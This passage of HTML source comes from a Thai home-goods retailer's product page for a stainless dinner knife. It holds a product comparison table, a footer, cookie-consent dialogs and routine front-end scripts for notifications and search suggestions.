										<td class="item-compare pcom-td-1116771">.1</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ซีรีส์</td>
									<td class="item-compare pcom-td-1144097">SUSHI</td>
										<td class="item-compare pcom-td-1144113">SUSHI</td>
										<td class="item-compare pcom-td-1012580">MONIKA</td>
										<td class="item-compare pcom-td-1116771">FISH</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">วัสดุหลัก</td>
									<td class="item-compare pcom-td-1144097">สเตนเลส 304</td>
										<td class="item-compare pcom-td-1144113">สเตนเลส 304</td>
										<td class="item-compare pcom-td-1012580">สเตนเลส 304</td>
										<td class="item-compare pcom-td-1116771">สเตนเลส 430</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ประเภท</td>
									<td class="item-compare pcom-td-1144097">คาว</td>
										<td class="item-compare pcom-td-1144113">คาว</td>
										<td class="item-compare pcom-td-1012580">คาว</td>
										<td class="item-compare pcom-td-1116771">คาว</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความหนา (มม.)</td>
									<td class="item-compare pcom-td-1144097">2.5</td>
										<td class="item-compare pcom-td-1144113">2.5</td>
										<td class="item-compare pcom-td-1012580">2.5</td>
										<td class="item-compare pcom-td-1116771">8</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1144113','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1012580','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1116771','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1144097" />
						<input type="hidden" id="gtmName-1144097" value="มีดคาวสเตนเลส PINTINOX SUSHI" />
						<input type="hidden" id="gtmNameEN-1144097" value="STAINLESS DINNER  KNIFE  PINTINOX SUSHI" />
						<input type="hidden" id="gtmPrice-1144097" value="139.0" />
						<input type="hidden" id="gtmPriceOriginal-1144097" value="139.0" />
						<input type="hidden" id="gtmPriceDiscount-1144097" value="0.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1144097" value="0" />
						<input type="hidden" id="gtmDiscount-1144097" value="0" />
						<input type="hidden" id="gtmCategory1-1144097" value="Kitchen" />
						<input type="hidden" id="gtmCategory2-1144097" value="Tableware" />
						<input type="hidden" id="gtmCategory3-1144097" value="Utensils" />
						<input type="hidden" id="gtmPromotionType-1144097" value="" />
						<input type="hidden" id="gtmBrand-1144097" value="PINTINOX" />
						<input type="hidden" id="gtmAvailability-1144097" value="101" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1144097" value="N" />
						<input type="hidden" id="gtmIsNetPrice-1144097" value="false"/>
						<input type="hidden" id="gtmNetPrice-1144097" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1144097" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1144097" value="0" />
						<input type="hidden" id="gtmMchId-1144097" value="HO050303" />
						<div class="seperate-section">
							<hr>
						</div>
						<div class="jobcon-data">
							<input type="hidden" id="mImg-1144097" data-value1="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/440/1144097/447x447/18112021_1144097$Imagec1.jpg" data-value2="มีดคาวสเตนเลส PINTINOX SUSHI"/>
							<input type="hidden" id="mBrand-1144097" value="PINTINOX"/>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;101</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<div class="ui small modal jobcon-modal">
		<i class="times icon" onClick="$('.ui.modal.jobcon-modal').modal('hide');"></i>
		<div class="item-content">
			<div class="image">
				<a href="">
					<img class="main-img" src="" title="" alt=""/>
				</a>
			</div>
			<div class="item-info">
				<div class="brand"></div>
				<div class="item-title"></div>
				<div class="sku"></div>
			</div>
		</div>
		<div class="jobcon-tooltip-title">
			ราคาสมาชิกโฮมการ์ด<span class="jobcon-tooltip-price"></span>
			หลังหักส่วนลด</div>
		<div class="bullet"><i class="mini circle icon adjust"></i>ส่วนลดสมาชิกโฮมการ์ด</div>
		<span class="homecard"></span>
		<div class="jobcon-tooltip-btn"></div>
	</div><!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769953297474', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20260129_NewMember_TH.jpg" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "jRVzDRGcaqsU38CjwPckQE772k0daLmO";
		var systemCurrentTimeMillis = "1769953297685";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=12"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "ZWZlOGRlYjNmYWE4N2U2OGIyNDcyNTY5M2Y2YzNiYTlmYTNmZWI3MGE0NGZmYjM4NDQ2MTNmMjlkOTllODM0MQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "29a75be8-3465-4e78-8e26-e714dbff4d11";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
